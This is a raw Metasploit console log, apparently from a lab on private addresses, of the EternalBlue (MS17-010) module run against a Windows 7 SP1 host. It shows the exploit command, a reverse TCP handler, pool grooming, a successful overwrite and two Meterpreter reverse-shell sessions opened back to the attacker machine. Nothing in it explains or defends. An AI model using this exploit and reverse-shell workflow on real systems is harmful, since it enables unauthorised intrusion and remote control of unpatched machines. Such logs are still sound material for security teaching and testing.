 msf5 exploit(windows/smb/ms17_010_eternalblue) > run
[*] Started reverse TCP handler on 192.168.1.31:4444
[+] 192.168.1.44:445      - Host is likely VULNERABLE to MS17-010! - Windows 7 Enterprise 7601 Service Pack 1 x64 (64-bit)
[*] 192.168.1.44:445 - Connecting to target for exploitation.
[+] 192.168.1.44:445 - Connection established for exploitation.
[+] 192.168.1.44:445 - Target OS selected valid for OS indicated by SMB reply
[*] 192.168.1.44:445 - CORE raw buffer dump (40 bytes)
[*] 192.168.1.44:445 - 0x00000000  57 69 6e 64 6f 77 73 20 37 20 45 6e 74 65 72 70  Windows 7 Enterp
[*] 192.168.1.44:445 - 0x00000010  72 69 73 65 20 37 36 30 31 20 53 65 72 76 69 63  rise 7601 Servic
[*] 192.168.1.44:445 - 0x00000020  65 20 50 61 63 6b 20 31                          e Pack 1
[+] 192.168.1.44:445 - Target arch selected valid for arch indicated by DCE/RPC reply
[*] 192.168.1.44:445 - Trying exploit with 12 Groom Allocations.
[*] 192.168.1.44:445 - Sending all but last fragment of exploit packet
[*] Sending stage (206403 bytes) to 192.168.1.44
[*] Meterpreter session 1 opened (192.168.1.31:4444 → 192.168.1.44:49166) at 2020-04-16 13:08:14 +0800
[*] 192.168.1.44:445 - Starting non-paged pool grooming
[+] 192.168.1.44:445 - Sending SMBv2 buffers
[+] 192.168.1.44:445 - Closing SMBv1 connection creating free hole adjacent to SMBv2 buffer.
[*] 192.168.1.44:445 - Sending final SMBv2 buffers.
[*] 192.168.1.44:445 - Sending last fragment of exploit packet!
[*] 192.168.1.44:445 - Receiving response from exploit packet
[+] 192.168.1.44:445 - ETERNALBLUE overwrite completed successfully (0xC000000D)!
[*] 192.168.1.44:445 - Sending egg to corrupted connection.
[*] 192.168.1.44:445 - Triggering free of corrupted buffer.
[*] Sending stage (206403 bytes) to 192.168.1.44
[*] Meterpreter session 2 opened (192.168.1.31:4444 → 192.168.1.44:49220) at 2020-04-16 13:08:14 +0800
[+] 192.168.1.44:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 192.168.1.44:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-WIN-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 192.168.1.44:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=